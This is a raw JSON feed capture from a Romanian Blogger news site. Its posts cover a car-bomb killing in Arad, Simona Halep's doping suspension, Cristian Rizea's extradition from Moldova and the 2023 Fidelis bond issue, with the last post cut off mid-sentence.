comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8430545101816477001"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/5milioane-lire-confiscate-de-politia-londoneza.html","title":"5 milioane de Lire au fost confiscate de poliția londoneză"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMHIC1aFBkBvuM5c2oeRWM994lqJeot7DeayI9GRkX-M3OV4tfU8FuAovEe1qyqIqAAD0Rv_7FGVGkvk5_koDGCHF1MrOJV-9haOBrFZIT_meUvzHOFR7-z2S9nA6YRiMFexTD9uEC8C8\/s72-w640-h362-c\/5+milioane+de+lire+sterline.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2589218642322882433"},"published":{"$t":"2021-05-31T10:11:00.000+03:00"},"updated":{"$t":"2021-05-31T10:11:04.501+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Reacția ministrului Lucian Bode după crima de la Arad"},"content":{"type":"html","$t":"\u003Cp\u003EPrima reacție a ministrul Afacerilor Interne Lucian Bode despre crima de la Arad unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale - Analizăm orice pistă. România este o țară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s780\/crima+de+la+Arad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/w640-h362\/crima+de+la+Arad.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECazul de la Arad, unde omul de afaceri Ioan Crișan a fost ucis în explozia mașinii sale, este „singular”, a spus ministrul de Interne Lucian Bode. El a precizat că anchetatorii nu exclud nicio ipoteză, dar nu a dat detalii despre pistele luate în considerare. Bode adaugă că „România este o țară sigură”.\u003Cbr \/\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E„Analizăm orice pistă şi nu excludem nicio variantă de lucru”, a precizat ministrul într-o conferință de presă.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că că s-au încheiat cercetările la faţa locului, iar autoturismul a fost ridicat şi este în prezent cercetat. De asemenea, au fost audiați martori, membri ai familiei omului de afaceri, angajaţi şi apropiaţi.\u003Cbr \/\u003E\u003Cbr \/\u003E„Împreună cu conducerea MAI am decis să trimitem la Arad cei mai buni specialişti din Poliţia Română. Am luat legătura cu instituţiile partenere şi aici mă refer la SRI, MApN, Parchetul General, care de îndată a preluat acest caz şi împreună am gestionat sâmbătă şi duminică cercetările la faţa locului astfel încât cei mai buni specialişti pe care îi are Poliţia Română să reuşească într-un timp cât mai scurt posibil să identifice o pistă, astfel încât autorul sau autorii să fie prinşi şi aduşi în faţa instanţei de judecată”, a spus Bode.\u003Cbr \/\u003E\u003Cbr \/\u003E„Ieri s-au finalizat cercetările la faţa locului, în sensul în care epava autoturismului a fost ridicată şi depozitată într-un loc unde se continuă cercetările, dar la faţa locului am finalizat cercetările. Ele vor continua şi pe alte aspecte. Luăm în calcul mai multe ipoteze de lucru. În acest sens am audiat martori, membri ai familiei, angajaţi ai societăţii comerciale, prieteni, apropiaţi, vizualizăm imaginile de la faţa locului de pe traseul pe care l-a parcurs victima în dimineaţa zilei de sâmbătă şi nu numai”, a precizat Bode.\u003Cbr \/\u003E\u003Cbr \/\u003EÎntrebat dacă familia omului de afaceri este în siguranţă, în aceste condiţii, Lucian Bode a replicat: „Toţi românii sunt în siguranţă”.\u003Cbr \/\u003E\u003Cbr \/\u003EMinistrul a precizat că au mai fost astfel de tentative, dar au fost dejucate, astfel că acest caz este singular, iar România este o ţară sigură.\u003Cbr \/\u003E\u003Cbr \/\u003E„În istoria României au mai fost tenative de infractiune de omor prin acest mod de operare, din fericire au fost toate fără finalizare. Vorbim de un caz singular, România este o țară sigură. Cunosc modul de acțiune al instituțiilor statului român, nivelul de implicare și profesionalism”, a mai spus el.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/prima-reactie-a-lui-lucian-bode-dupa-crima-de-la-arad-analizam-orice-pista-romania-este-o-tara-sigura-1546725\" target=\"_blank\"\u003EDigi 24\u003C\/a\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2589218642322882433\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2589218642322882433"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/05\/reactia-ministrului-lucian-bode-dupa-crima-arad.html","title":"Reacția ministrului Lucian Bode după crima de la Arad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-7Gy7CTmNXHKrV2_ssB9F_HLnIfPHOwLARqELSLDwGNqGX8aQRR0NjpnEwLcT07noVrl6VbuiO6sCWVUeQSXg9M_jLCpk1XYwVlRJEvMhI7tBlHiaw6Y-NW7xhnuSgGB05G8pSw9YE1A\/s72-w640-h362-c\/crima+de+la+Arad.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery1110095759395287797_1769247553620&_=1769247553621
body_size: 71228
content:
// API callback
jQuery1110095759395287797_1769247553620({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa 